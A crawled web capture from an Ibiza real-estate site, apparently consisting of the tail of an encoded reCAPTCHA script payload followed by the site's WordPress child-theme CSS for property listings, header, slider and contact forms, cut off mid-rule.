wkw5zDuMO9JcOhFcOjw5jDt2rCsXIJV1vDp8OLw6rDpcKkPi3Dl8OpwrfCtF9CaVDCrcKwQMOmfm/[base64]/[base64]/Dq28wYgEaw6jCkHIEwrRaKMKRZcOAZw5Pw5jDiMOlUDl3OiPDuMOyGhXClsO9KitsZl4Ow59gd2vDkcKmPMK/wq1Rw73DuMKUZ0zCvTt4bjRXI8Kgwr/[base64]/Dg8O7OMOpIWlrQ2XCk8KqKXnCp8KQblnCusOeJMOswoIiwr40ChvCvcKHwrrCvcONw6HCv8OLw4TCocO0wp/[base64]/DugsFF8Oow5zCo1YlScOAwqHDjcOlDsOHw6nDmcOEw7tXamZXwogqL8K3w5/DmT4zwrbCjG7CswDDncK6w6g5UsKcw4JmKRVCw6PDqkZhSjYOXsKHRMOrdwvDlXfCl3ADLBgPwrLCrkMIIcKlF8OrZxrDkA1udsKRw70HScOLwqdmYMKuw7fDkUhdAVktJg07N8K6w7bDmMKYTsKdw71ow7vDvx/CuyAOw4rCmEvDjcKDwoI+w7LCiGfCrxFSwqsvwrfDqSoXwrIdw5HCr0nCixldA0p4b3t8wpLDl8KIN8OwbC4JSMO5woXCksOlw6zCrMO+w5EECxzDpW8vw58OWcOhwp/Cn0LDmsKawrkOw4nChMKxex3CoMKEw6/[base64]/[base64]/CgBR1ZnDDnybCo8KMwoUhwpddGTd/[base64]/DiUMmwpQBwoh4wq7CoVRpw4LDnk7Dj8OMdVsyMkk/[base64]/[base64]/[base64]/E8OyLgctTh3DqMKiw5gRKkhpPcOxw6PCozRcCR5uWsKyw6HCh8K1wprDnsKpVcOew6nDmcOIdF7CisKCw73CtcKew5NIIsOHwrLCuEPDmWXChMOqw7PDvl/DiXpvH2QlwrIRAcK3ecKOw71qwrs+wpXDpcKHw7sxw6jCj1onwq9IcsKMJm/DlCtaw7tEwqxeYSLDizkQwq8Xd8OuwosIFcOHwqk+w7FOMcKRUWg5IMKfAsO5X0Ygw7ZJSn7DkcO7EMK/w6nCiCfDsn/[base64]/w6Jzw7Z9L3RRw6zCtcKCR3BUwrlcw4tvw6bDux/Dj0/DvMKgVFzCgVTCjsO5BMKew6cgRcKGDzXDm8KYw6DDvETDjXvDtXwawqPDiFzDjsOQPMONcGI8QnPCq8OQwr9iw5c/w4lEw5DDkMKRXsKUKsKewpl0Wx5+ZsOmSSw3wqkgI04FwowQwq1kaxw+Dhh/w6vDuirDo1XDvcKHwpwvw4PCvzDDj8OnRVfDkGx2w63CihVlQTPDpSpnw4jDpA0swqHDo8O6w7bDvB7CqmjCi2FZSxo3w7TClgQawozCscOLwp/DqnkfwrsLNxXCjid4wrnCqsO1CDHCucOWTjXDmwbDr8O+w5fChMKOwonCosONTn7ClcKoMyozf8KBwqvDmmIiaFw2RMKJKcK7akPCqHvCncORZBDCq8KtLMKkWsKLwrJ7XMOfecOPOyByCcKCwqpRTWbDlMOUb8OpEsOQUm/DqMO2w5vCnsOeN0nDuC1Uw5Euw6PDgsOYw55Rwqd6w5LCjMOowowdw6o7w4xbw63Cn8Kew4jDqCTCtsOUJxbDoWbCjzrDpRTCkcObEMOrH8OIw5HDqsKdZB7CocOmw7pnYW/[base64]/[base64]/DjsKBwqnDr1ZuH8KfcTLDoEnDpsKvHE1jw5NuIsKowo/CinEoBF5aw47CoFTDj8OUw7DCqQXDgsO3DD3CtycUw6UBwqzCqGrDrcKMwp7CmMK6UG4fXMOoDXsVw5zDlcO+OAEPw6lKw6/Cs8KrdUNrC8OSwogaAMKdIgUzw5vDrcOnwrhwC8OFTsKRwoQZwqkcbMOWwpU3w6HCvsObAUTCksKGw4d4wqR+w5TCvMKcN0pfBcOKXsKxLUbDjT/Du8KCw7oswq9twpbCq2k4M2zCv8Kbwp3DtcOlw7vDsgYqORslw7ETwrHCjmUhUHbDsF3DrMOHw5/DrSvCksOKUmbCtMKBTQ/DhcObwpgcdMO7w7bCmwnDkcORKcOKVMOTwoDDk2vCqMKTZsO5w6/DjU13w7JKNsO0wobDmWIDwrk6woLDmxzDvio7w4PCimLChQEIM8KYOhXChEN5OMOYEnY9WMKbF8KYQzjCjAXDqcOgRkN7w5pbwrpHBsK8w7TCmsKiSH/[base64]/[base64]/CgBLCn8OXw71sw4TCvcOmE8K9w4kjWl0NM1/Dq8KHO8KkwpHCkHfDq8KKwozCocKbwp3DjTcGDj/[base64]/DuHjDp8OVwrp5C1gow4QSw7LCuMO1wpLDqcOyw5sHIcO2w49pwpXDhMKuF8KqwoVbSxDCrxPCqcOrwojDoywqwpgtf8OywpfDssKqRcOmw4RTw4/[base64]/[base64]/DpRsBG0PCjicQw4I5w6nDtR1Jw6k2OCHDlcKgw4LCmG3Dl8ONwp4bVMKxTMOscR0JwqPDiw/[base64]/[base64]/G8OwwrXDgnDDjcOZwrXDk8OzXcOIw7TCrVk0wp18UsKVw4rDocOMAFEow5DCnl/Cs8OsXzHDj8O9wo7CjsOdw7TCnjrDs8OHw53CjVJdKhEDFhtnM8OwMGc9QzxTEhbClhfDiGdOw6nDglJmMsOvwoMZwpTCrUbCngPDh8O+wrxlGxU2TcOWVzjCh8OSBQXDlsObw4pWwpEkA8OVw5dmRMOCNiljH8KSwprDtDlkw57CrSzDiXTCm2LDhMOlwq96w5/[base64]/Cnz0Ew4HDjnxIwr5Awpttw58aYsK+MsOSw6NJdcOUwqhDah9Iw78wLH0Ww75AcMK9wr/[base64]/DuMKzw73DhQ3CsisoTnRiAnsFwrnDmmrDqz3DpcOldELDlCXDpk/Cij3Cl8KTw7snw5geNmAswqjDnHcSw4PCr8O3w5/DnVFuw5DCqlAqbQUNw5o7GsKuwrvCmDbDnFbDg8K+w7AQwrEzBsKjw4HDqyoSw6gEAX0Bw4kZDgAgeVp2woM0XcKQCsK0KnQQbcK2ZijCgXbCjjXDj8KUwpLCrcK9woJKwp08RcO7TcO+Oxc/woZ8wqZKCTbDlMO5CBwnw4/DoEHCmHXDkmHCkUvDm8Opwpgzwqlfw4Y1ai/Cqn/DtAbDu8ORKhMYbcKrfmQ/[base64]/w5jChcKLwqV+wrPDjMO6VBzCsQPCo8KRScOWw4TCgk/Cv8OkF8OvG8OYXlJfw6EgGcK1DsOIbsK+w7XDpyTCvMK9w49wAcK/OWTDkmxbw58xWcOrdwRKcMOZwoBcTxrCiWfDjVrCpSvDlnFuw7ZXw5vDpkDDlxcDwoQvw5DCnQrCosOyagLDn3HCtcOpw6fDuMKcDnbDrsKRw6I6woTDhMKfw43DpBBPMD8kw6hCw60GPAnCrDoAw6rCicOfCTpDLcOJwqTColk+wqM4f8Ojwpo0bHDCrVPDqMO/S8OMeX8GMsKrwpYtwojCtQd1W0QEXSZLwpLCukwkw7huwox7BhnDqMKOwpnDs1orXMKpHMO+wpJrJlF2w60nOcK6JsKrRUYSD3PDvsO0wrzCucKwIMOyw7fCjXUlwqfCs8OJY8OBw40yw5rDkShFwoXDrsO2DcOjDMKaw6/Cu8KrKMKxwrhDw4fCtMKsax5Fwq/[base64]/Dh0HCl2dawpDDuMOJw6I0wrzCtsKvEcKjwoHDiMKewr1WWsKswofDrQXDmErDk37DnDXDksOEe8K9wo7Dr8OvwqLDrMOfw67Cr0/CjMOJP8O4bQDCj8OFDsKdw4QmCU9yI8KnQMKMXicrU0HDr8K2wo/Ci8O0wr4yw6cvPybDsifDh1LDnsOxwpvDgX1Hw75LdxQzwrnDjgHDqD1KBm7DlzlYw4/DkivDpsK/w6jDhm7CncOxw7tMwpEbwohBw7vDm8Ozw6XDox9pTF5FXEBPwoHDgMO0w7PCksKuwq/CiEvCtydqMVh9acKwDX3CmA5GwrTCt8K/B8O5wol2FcKHwoLCscK3wqZ4w5nDi8K8w5PDm8KQZcKlRRrCpMK+w5fCmz3DjRHDjsKIw6HDij5Lw7sBwq1Yw6PDrsO/cllcQAbDucKRZAXCtMKJw7XDuk8jw73Dq3PDjsKZwrjCgG/ChRorRnsZwo/DpWPCj2ZOecOIwoMBOwPDtAohV8KVw7/DvmBTwqbCg8OtRTjCkWzDhsOMY8O0Zn7DvMOWQG9fbTIYal8Cwr7CjDPDn2xNw7PDsSTCp0whBcKUwrvDsn/DsEJWw53Dp8OWPifClcO4fsO4AmsiSxvDnQ5KwolYwqfDvS3DvDMNwrfCrcOxUMKcO8O0w5LDjMKcw7doA8OBNcOtBFDCoyDDqFotBg/Dt8Omwolifit6w6fCriwuZT7Dh2VbCcOoBU9ywoDCgXTCgwYCw6pNw65WN2/Ci8K4BmFWVCNZwqHDoRlow4rDtsKrXz/ChMKhw7DDlm/DjWDCksKowovCpsKLw4s4XMO8w5DCpUTCvX/CjlLCswRDwo9qwqjDqj3DkFgSXsKHbMKyw7oVw7YpK1vCkzRGw5xhXsKbbz5Ow7d6wphZwp48w63DksOSwp7DssK/wqQ7w4p0w4rDl8KwST/[base64]/CpkDCjS/DvnzCtcKEAcOmLcOIU3LDuz3DlTvDgcOfwp7CqcKTw6UHcsOtw6xiAA/DsUzCn2bCj0/DhgsvQAXDjsOVw5TCucKTwpjCkkZ1Ty3CjV1iV8Okw7jCrsKewpnCox/DiAUBSRYpKG9tcVnDnH7CusKJwoXCqMK1BsOSw6nDgsOVZEbDiVTClHbDk8KSecKdwqDCvsOhw6jDssKUXiBBw7lFwrjDnFlgwpnCqMOUw4wLw4RKwp3Cv8OZeD/CrnPDvsObwooVw6wYfMOQw7DCuXTDnsOWw5bDjsO8QjrDssO5w5/DgiXCgsOISXfCgl9cw4vDoMOTw4YhPsO9wrPDkD1kw5lDw5HCocKfZMOeLh3CtcOwXSfDliZJwpbCuCwUwqpuw4INVV7DrENhw7Z/[base64]/[base64]/[base64]/Cu8OiIsKPw7QocMK3w6jDhmbChlMBSFZgFMOHY1bChMKnw5FebQTCocKlAMOpDwJrwqd9Q1BiPkFvwqp/a28+w5gNw5ZbRsOhw75WY8KSwpPCt09nacKYwqLCkMOxdcOxb8OULlfCvcKMwrspw6NFwooiHsO6woo9w4HCs8KdScK/akLDocKAwoLCnMOGSMKcCcKFw64rwoZGVwI8w4zDrsOhwoLDghLDhcOvw6Vjw7HDsWvCpxN/PcODwovDvRdqAHXCsU0xI8KVLsKSCcKBNXnDuhMNwo7CosOmN0/[base64]/Ck8KWwrEuw7/[base64]/Dnkoxwr3Dln5Cw4gZYsK2Y8KfQMKGLsKRK8KcBWRtw7x2w4bDqAY4SmQewqfDqcKGODMDwp7DpWgIwoE0w5jCiQDCvT7DtgHDh8OxUcKAw7x/woQYw50wGsOZwrfCkUIEb8O9cEXDjUrDr8OZcBHDpDpBRUhbQsKOJjALwpAKw6TDqHdFw4DDvsKYw53CgyglV8KbwpPDjMKMwpZZwqRaP24oXXHCgS/[base64]/[base64]/DnnQpw7DDvhcZQcOfM1RdSmbDhQDCpCFiw5gWNV1xwpYpUMKLcBNmw5TDnxDDvcKtw61nwo/CqsO8wr3CtiY1H8OjwpfChMKGPMKPWC7DkDPCtkDCp8OGeMKcwrgGwrnDqUJJw7Mxw7nCiyIqwoHCsXvDgcKPwq/DhMKIc8KpfFNjwqfDrjQ6TcOIwq8Qwrx8w6pQLT0OUMK5w5JJOWlEw65Tw5LDql83cMOKUQhOGH3CghnDgARDwp9Zw6rDqsKoD8KFXn1CUMO1HMOlwrsNw65MEgTDkzR/O8KEb2HCmmzDqMOqwrcXacKwTMOPwrNLwpEww43DoTR6w5kpwrBuYMOqLwUCw7bClMK1AjTDlsOxw7p1wq9cwqQ+bFHDvXTDpDfDowIhMStKUcKhAMKcw6kAB0LDj8KXw4TCrMKZVHrDgC7DjcOIMMOIMCDCgsK7wocmw5w0wozCgWhUw6rCuUPDoMKqwoZsRxI/[base64]/[base64]/wpETGhfDhcKDKMOew7xzYMK1ZVHCm8KhwoXDkSZ5w6RRB8OKw6lbYsOtTGICwr0uwoHCpsKEwptKwoRtw41WJynCnsKEwprDhcKrw54gJ8OQw6PDsXM7wrfDhMOwwqbDimYEK8KTwpUVLhpXFMOHw7zDkMKPwqtLSS59w4Qaw4vDgFvCgB1lUsOsw6/CiyXCk8KbV8O3YsOxw5FHwrBgBWUBw4LCsCXCuMOaPMO3w7J+w7t/LcOUw7IlwpvCiXtmIUUUSFEbw5RvU8OtwpRrwqvCvcORwrFLwofDoGjDl8OdwqLDmxnCizA9w7N3DmPDgB9xwrbDl1zCik/CtsOGw5zCtsKaEcK8woxDwpo+VXVyBlFOw4tbw4HDlFvDgsODwo3Cu8K3wqzDu8KEaXFhGzA4DUZlJUHDnsKDwqk1w4QRHMKVfcOuw7fDrcO/XMObwonCjnssG8OEA0HCq0cuw5bDmBvCr2cNFMOuw5wCw67DvHtjN0DDtcKow41GCcKSw7zCocKZV8O9wopYcQ/[base64]\x22],null,[\x22conf\x22,null,\x226Le2qykTAAAAALwBtqTgS8kstzAor1A-74jkm2iA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,237],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.ibizaandme.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DcNr448Awsq6CRPULWUZGY69qNe02N1R9eBOg5asAO8\\u003d\x22,0,0,null,1,1769449064398,0,0,[137,241],null,[169,118,55],\x22RC-uR5szBZtOS0QWw\x22,null,null,null,null,null,\x220dAFcWeA6uDZOMYZB4XR0IteLL9-bWqwhimztqUcIb0VyEKMXgHxM2ytw6hq3OwRY8LAijVIwdWkDZ_zxmNr8rb5YhyF952mkUFw\x22,1769531864541]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ibizaandme.com/wp-content/themes/realty_child/style.css
body_size: 5813
content:
/*
	Theme Name: Realty Hijo
	Theme URI: www.ibizaandme.com
	Version: 4.0
	Description: Tema hijo de Realty
	Author: Neobookings
	Author URI: www.neobookings.com
	Template: realty
*/

@import url("../realty/style.css");

/*------------- CUSTOM NEO ------------------------ */

    .btn-primary, .btn-primary:focus, input[type='submit'], .acf-button.blue, .primary-tooltips .tooltip-inner, .sub-menu li.current-menu-item, .sub-menu li:hover, .property-item .property-excerpt::after, .property-item.featured .property-title::after, #page-banner .banner-title:after, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, .map-wrapper .map-controls .control.active, .map-wrapper .map-controls .control:hover, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span, .more-link, .nav-tabs > li > a:hover, .nav-bottom .owl-nav div, .widget .owl-nav div, .entry-header .header-content, .property-header .status-update, #template-slideshow.slideshow-type-custom .title:after {
        background-color: #89878B!important;
    }

    .btn-primary, .btn-primary:focus, input[type='submit'], .acf-button.blue, .primary-tooltips .tooltip-inner, .sub-menu li.current-menu-item, .sub-menu li:hover, .property-item .property-excerpt::after, .property-item.featured .property-title::after, #page-banner .banner-title:after, #pagination .page-numbers li .current, #pagination .page-numbers li .current:hover, .map-wrapper .map-controls .control.active, .map-wrapper .map-controls .control:hover, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .noUi-connect, body.single-property #property-status-update span, .more-link, .nav-tabs > li > a:hover, .nav-bottom .owl-nav div, .widget .owl-nav div, .entry-header .header-content, .property-header .status-update, #template-slideshow.slideshow-type-custom .title:after {
        background-color: #89878B;
        opacity:1;
    }
    #property-items .property-title, .widget_featured_properties .random-title .title{
        background-color: #89878B!important;
    }
    #menu-principal li a:hover, #menu-principal .current-menu-item a, #lang_sel_list a.lang_sel_sel, .btn-circle{
        color: #89878B!important;
    }
    .panel-heading{
        border-radius: 0;
    }
    .panel-info {
        border-color:#89878B;
    }
    .panel-info>.panel-heading {
      color: #fff;
      background-color: #89878B;
      border-color: #89878B;

    }
    .property-item .property-content{
      background-color: #fafafa!important;
    }

    html #wpadminbar {
        margin-top: -46px!important;
    }

    body {
        background-color: #fff!important;
    }

    h1{
        text-align: center;
        font-size: 33px;
        font-weight: 500;
    }

    h1.section-title.style1.text-center span {
        top: 60px;
    }

    .section-title{
        /*overflow: visible;*/
        margin-bottom: 2em!important;
        margin-top: 1em!important;
        margin-left: 0!important;
    }

    .section-title::after{
        margin-left: 0;
    }

    .home h1.custom-h1 {
        margin-bottom: 3em;
    }

    h1.custom-h1 {
        margin-bottom: 1.5em;
    }

    h1.contact-h1 {
        margin-bottom: 1em;
    }

    .section-title::after{
        height: 2px;
    }

    .consult{
        color: #89878B;
        font-weight: 500!important;
    }
    .property-content{
        height: 160px;
    }
    .property-meta{
        overflow: hidden;
    }
    .property-meta .meta-data, .price-tag{
        font-size: 12px;
        font-weight: 500!important;
        vertical-align: baseline;
    }
    .property-item .property-content .property-meta{
        height: 106px;
    }
    .property-item .property-price span{
        font-weight: 500!important;
    }
    #pagination .page-numbers{
        overflow: hidden;
    }
    .fa{
        vertical-align: baseline;
    }
    .read-more{
        width: 49%;
        padding-right: 20px;
    }
    .read-more a > span, .consult{
        font-size: 14px;
    }
    .property-priceCustom{
        float: right;
        width: 49%;
    }

    .primary-tooltips{
        margin: 40px 0!important;
        padding: 0!important;
        box-shadow: 0 0 2px 1px #ccc;
        width: 100%!important;
    }
    .custom_tooltips{
        padding: 20px!important;
        width: 67%!important;
        margin:50px auto!important;
    }
    .center{
        text-align: center;
    }


    /*related properties*/
    .similar-properties .property-meta{
        margin:0 auto!important;
    }
    #similar-properties #property-items .property-item .property-meta {
        margin:0 auto;
        font-size: 18px;
    }
    /*related properties*/


.amazingcarousel-bullet-list,
.amazingcarousel-bullet-wrapper{
    width: 100%!important;
}
.wpcf7-form-control-wrap iframe{
    margin-left: 0!important;
}
.wpcf7-form-control-wrap .captcha{
    width: 90%!important;
}

/*Custom pdf*/
    .property-meta{
        overflow:visible;
    }

    .pdf{
        margin-top: 15px;
        display: none;
    }

        #sidebar-pdf{
            background-color: #43becc;
            color: #ffffff;
            opacity: 0.45;
            font-size: 19px;
            padding: 20px 30px;
            margin-bottom: 40px;
            -webkit-transition: opacity .25s ease-in-out;
               -moz-transition: opacity .25s ease-in-out;
                -ms-transition: opacity .25s ease-in-out;
                 -o-transition: opacity .25s ease-in-out;
                    transition: opacity .25s ease-in-out;
        }

        #sidebar-pdf .pdfsectiontitle{
            margin-bottom: 10px;
            display: block;
        }

    /* #sidebar-pdf .pdfname,
    #sidebar-pdf .pdfcode{
        display: block;
        font-size: 16px;
        font-weight: bold;
    } */

    /* #sidebar-pdf .pdftext{
        position: absolute;
        left: 75px;
    } */

    /* #sidebar-pdf .pdfname{
        line-height: 10px;
    } */

    /* #sidebar-pdf .pdfcode{} */

    #sidebar-pdf .fa-file-pdf-o {
        font-size: 50px;
        vertical-align: middle;
        margin-right: 10px;
    }

    #sidebar-pdf a {
        color: #ffffff!important;
        display: inline-block;
        vertical-align: middle;
    }

        #sidebar-pdf a .pdftext {
            font-size: 0.8421052631578947em;
            display: inline-block;
            line-height: 1.25em;
            vertical-align: middle;
        }

        .pdftext > * {
            display: block;
            font-weight: 700;
        }

    #sidebar-pdf:hover{
        opacity: 1;
    }

    .widget-pdf--header {
        margin-top:  0;
        display: block;
    }
        .widget-pdf--header #sidebar-pdf {
            padding: 15px 15px 10px;
            text-align: center;
        }

        .widget-pdf--header #sidebar-pdf .pdfsectiontitle {
            font-size: 0.9473684210526316em;
            line-height: 1em;
            margin-bottom: 5px;
        }

        .widget-pdf--header #sidebar-pdf .fa-file-pdf-o {
            font-size: 25px
        }

        .widget-pdf--header ul {
            margin-bottom: 0;
        }

        .widget-pdf--header #sidebar-pdf a {
            line-height: 1em;
        }

            .widget-pdf--header .pdftext > * {
                display: inline-block
            }

            .widget-pdf--header .pdftext .pdfcode {
                margin-right: 5px;
            }

    /*End Custom pdf*/

/*------------- MAP -------------------------------*/

  /*  .multiple-properties-map canvas {
        display: none;
    }*/

    a.view-on-google-maps-link,
    .view-on-google-maps-link {
        display:none;
    }

/*------------- END MAP -------------------------- */

/*------------- HEADER --------------------------- */

    .navbar-contact-details .navbar-phone-number, .navbar-contact-details .navbar-email {
        display: none;
    }

    .navbar-brand a img {
        height: auto!important;
    }

    header.navbar {
        color: #333333;
        background: #fff!important;
    }

    nav.collapse.navbar-collapse {
        background: #fff!important;
    }

    #menu-principal a {
        color: #333333;
    }

    #menu-principal li a:hover,
    #menu-principal .current-menu-item a{
        color: #0099cc;
    }

    header.navbar .navbar-nav, header.navbar nav > div {
        float: none;
    }

    #menu-principal a:after {
        font-family: FontAwesome, serif;
        content: "\f0da";
        position: absolute;
        right: 12px;
        top: 2px;
        font-size: 8px;
    }

    #menu-principal a:hover:after,
    #menu-principal .current-menu-item a:after{
        font-family: FontAwesome, serif;
        content: "\f0d7";
        position: absolute;
        right: 12px;
        top: 2px;
        font-size: 8px;
        color:#0099cc;
    }

    #menu-principal li {
        font-size: 18px;
    }

    .navbar-brand img {
        width: 200px;
    }

    header.navbar .navbar-header .navbar-contact-details {
        margin: 0;
    }

    header.navbar .navbar-header{
        padding:70px 0 0;
    }

    #template-slideshow .slide,
    #template-slideshow, .single #property-carousel, .single .property-image, #property-layout-full-width{
    	height: 200px!important;
    	min-height: 200px!important;
        width: auto;
    }
    #template-slideshow{
        height: auto!important;
        width: auto;
        min-height: 0!important;
    }

    .inner.bottom .container {
    	margin-bottom: 100px;
	}

	#login-bar-header{
		display: none;
	}

	header.navbar .navbar-header {
    	padding: 0 0 50px;
	}

	header.navbar .navbar-header .navbar-toggle {
		margin: 1px 0 0 30px;
	}

	#template-slideshow {
		margin-bottom: 40px;
	}

    .navbar-toggle:hover .icon-bar{
        background: rgb(221, 221, 221);
    }

    /* WPML */
    #lang_sel_list {
        float: inherit;
        top: 90px;
        right: 23px;
        position: relative;
        margin: 0 auto;
        width: 180px;
        padding: 0 0 0 40px;
    }

    div#lang_sel_list a:after {
        content: ' |';
        font-size: 11px;
	    color: #89878B;
	    font-weight: 300;
    }

    #lang_sel_list li:last-child a:after {
        content: none;
    }


    div#lang_sel_list a {
        font-size: 11px;
    }

    #lang_sel_list a.lang_sel_sel {
	    color: #094d7a;
	    font-weight: 800;
	}

    ul#menu-principal li a {
        font-size: 15px;
    }



    /* WPML */

/*------------- END HEADER------------------------ */

/*------------- SLIDER --------------------------- */

   #template-slideshow .slide,
    #template-slideshow{
    	height: 200px!important;
     	min-height: 200px!important;
     }

     #page-banner{
        padding:50px!important;
     }

	.inner.bottom .container {
    	display:none;
	}

	#template-slideshow .title {
    	background-color: #89878B!important;
    	padding: 7px 20px;
	}

	#template-slideshow .description .arrow-right {
    	/*border-left-color: transparent!important;*/
    	border-left-color: #89878B!important;
	}

    #template-slideshow .currency-img img {
        width: 20px!important;
    }

    #template-slideshow .price-tag.currency-img {
        width: 4%;
        display: inline-block;
        float: left;
        margin-top: 14px;
    }

    #page-banner .banner-title {
        font-size: 2em;
        padding:0;
    }

    #page-banner .overlay {
        background-color: rgba(0, 0, 0, 0.1);
    }

/*------------- END SLIDER ----------------------- */

/*------------- MASK ----------------------------- */

    .home .property-search-form {
        margin-bottom:20px;
    }

    .property-search-form {
        margin-bottom: 100px;
    }

/*------------- END MASK ------------------------- */

/*------------- CIRCLE/AGENT IMAGES -------------- */

    .row.circles {
        padding: 30px 40px 0 40px;
    }

    .row.agents  {
        padding: 30px 0 40px 0;
    }

    .agent {
        margin: 25px auto;
        width: 170px;
        height:150px;
    }

     .circle {
        overflow: hidden;
        height: auto;
        margin: 25px auto;
        width: 170px;
    }

    .agent img{
        width: 170px;
        height:150px;
        border-radius: 50%;
        border: 5px solid #fff;
        box-shadow: 0 0 9px 3px rgb(153, 153, 153);
    }

    .circle img{
        width: 170px;
        height:150px;
        border-radius: 50%;
    }

    .circles img.aligncenter{
        margin: 0 auto;
    }

    .btn-circle {
        height: auto;
        margin: 0 auto;
        text-align: center;
        /*border: 2px solid #094d7a;*/
        text-transform: uppercase;
        vertical-align: middle;
        display: table;
    }

    .btn-circle span{
        display:table-cell;
        vertical-align: middle;
        font-size: 19px;
        font-weight: 700;
        color: #666;
    }

    .circle.alquiler{
        margin-top: 70px;
    }

    .btn-agent {
        width: 250px;
        margin-bottom: 50px;
        margin-left: auto;
        margin-right: auto;
    }

    .btn-agent p, .btn-agent h2 {
        margin-bottom: 0;
    }

    .btn-agent div {
        display: inline-block;
    }

    .btn-agent img {
        margin-right: 5px;
    }

    .btn-agent h2{
        text-transform: capitalize;
    }

/*------------- END CIRCLE IMAGES ---------------- */

/*------------- DESTACADOS ----------------------- */

    .property-item .property-title {
        position: initial;
        opacity: 1;
        background-color: #89878B;
    }
    .property-item .property-tag {
        display:none;
    }

    .property-item .property-price {
        text-align: left;
        border-top: 1px solid #000;
        width: 90%;
        margin: 0 auto;
        font-size: 1.2em;
    }
    .property-item .property-content .property-meta{
        min-height: 99px;
    }
    .property-item .property-content {
        background-color: #f1f9ff;
    }
    .nav-bottom .owl-nav div{
        background-color:#89878B!important;
    }

     .nav-bottom .owl-nav{
        text-align: center!important;
    }

    .property-item .address{
        opacity:1!important;
    }

    .property-title h4.address,
    .property-title h3.title {
        color: #fff;
    }

    .featured-custom .property-thumbnail img {
        width: calc(135% + 20px)!important;
    }
    .owl-stage-outer .owl-height{
        height: auto!important;
    }

/*------------- END DESTACADOS --------------------*/

/*------------- PROPERTIES ----------------------- */

    #property-items .property-title h3 {
        display: none;
    }

    #property-items .property-title {
           background:#094d7a;
    }

    .read-more img{
        display: inline-block;
        width: 20px!important;
        vertical-align: sub;
    }

    .read-more a{
        vertical-align: middle;
    }

    .read-more{
        width: 49%;
        display: inline-block;
    }

    .property-priceCustom {
        width: 49%;
        display: inline-block;
    }

    .property-priceCustom img {
        transform: none;
    }

    .property-item .property-price  .property-priceCustom .price-tag{
        float: none;
        display: inline-block;
        vertical-align: middle;
    }

    .property-item .property-content .property-meta {
        font-size: 1.2em;
    }

    .property-priceCustom img{
        width: 20px;
        vertical-align:sub;
    }

    .property-meta {
        text-align: left;
        width: 90% ;
        margin:0 auto;
    }

    .property-item .read-more img,
    .property-item .price-tag-img img,
    .property-meta img {
        transform: none!important;
    }

    .property-meta .location img{
        width: 21px!important;
        margin-bottom: 2px!important;
    }

    .featured-custom .property-meta .location img {
        margin-bottom: -2px!important;
    }

    .owl-carousel .owl-item .property-item .price-tag img {
        width: 20px;
        vertical-align: middle;
    }

    .currency-img{
        padding-right: 5px;
    }

    .read-more a >* {
        display: inline-block!important;
        font-weight: 500!important;
    }

    .read-more a > span{
        color:#89878B;
    }

    .property-item .property-price {
        padding: 5px 15px 15px 15px;
    }

    .section-title {
        margin-top: 1em;
        margin-bottom: 3em;
    }

    .h1-ubicacion {
        margin:50px 0;
    }

    .h1-staff {
        margin:25px 0;
    }

    .map-wrapper {
        margin-bottom: 0;
    }

     #pagination .page-numbers li a.prev,
     #pagination .page-numbers li a.next i,
     #pagination .page-numbers li a.next {
        background: #89878B!important;
     }

/*------------- PROPERTIES ----------------------- */

/*------------- PROPERTY ------------------------- */

    .property-image {
        max-height: 600px;
    }

    .widget_featured_properties .random-title .title {
        padding-top: 5px;
        padding-bottom: 5px;
        margin: 0;
        text-align: center;
        background-color: #094d7a;
        color: #fff;
    }

    .widget_featured_properties .widget-container {
        /*border-top: 1px solid #f3f3f3;
        border-left: 1px solid #f3f3f3;
        border-right: 1px solid #f3f3f3;*/
        /*box-shadow: 0px 2px 0 0 #f3f3f3;*/
        border: none;
        box-shadow: none;
    }

    li.widget.widget_featured_properties {
        box-shadow: 0 2px 0 0 #f3f3f3;
        border-left: 1px solid #f3f3f3;
        border-right: 1px solid #f3f3f3;
        border-bottom: 1px solid #f3f3f3;
    }

    .widget_featured_properties .price-tag.currency-img img {
        width: 20px;
    }

    .widget_featured_properties .price-tag.currency-img {
        display: inline-block;
        width: auto;
    }

    .widget_featured_properties .property-price {
        display: inline;
        bottom: 3px;
        position: relative;
    }

    .widget_featured_properties .owl-controls {
        position: relative;
        bottom: 25px;
        right: 25px;
    }

    #property-video {
        margin: -80px 30px 50px;
    }

    .google-map .infoBox {
        display: none;
    }

    .single-property #location .text-muted{
        display: none;
    }

    #contact h4{
        display: none;
    }

    .single-property .location img {
        width: 16px!important;
        margin-bottom: -2px!important;
    }

    #main-content {
        margin-bottom: 0;
    }

    .single-property input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required,
    .single-property input.wpcf7-form-control.wpcf7-text,
    .single-property textarea.wpcf7-form-control.wpcf7-textarea {
        display: inline-block;
        width: 100%;
        height: 60px;
        padding: 0 10px;
        font-weight: 700;
        line-height: 40px;
        background-color: #f8f8f8;
    }

    .single-property .wpcf7-form input:focus.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required,
    .single-property .wpcf7-form input:focus.wpcf7-form-control.wpcf7-text,
    .single-property .wpcf7-form textarea:focus.wpcf7-form-control.wpcf7-textarea {
        background-color: #fff;
    }

    .single-property .wpcf7-form input:focus,
    .single-property .wpcf7-form textarea:focus {
        border:2px solid #43becc!important;
    }

    .single-property .wpcf7-form .input.textarea textarea {
        min-height: 244px;

    }

    .single-property .wpcf7-form input:focus::-webkit-input-placeholder,
    .single-property .wpcf7-form textarea:focus::-webkit-input-placeholder {
        font-size: 12px;
    }

    .single-property .wpcf7-form  input::-webkit-input-placeholder,
    .single-property .wpcf7-form  textarea::-webkit-input-placeholder {
        -webkit-transition: width .35s ease-in-out;
        transition: width .95s ease-in-out;
    }

    .single-property input.wpcf7-form-control.wpcf7-submit,
    .single-property iframe,
    .single-property div.wpcf7 .wpcf7-validation-errors{
        margin-left:30px;
    }

    div.wpcf7 .wpcf7-mail-sent-ok {
        color: #45BF55!important;
        border: none!important;
        background: #f4fff5!important;
        padding: 15px!important;
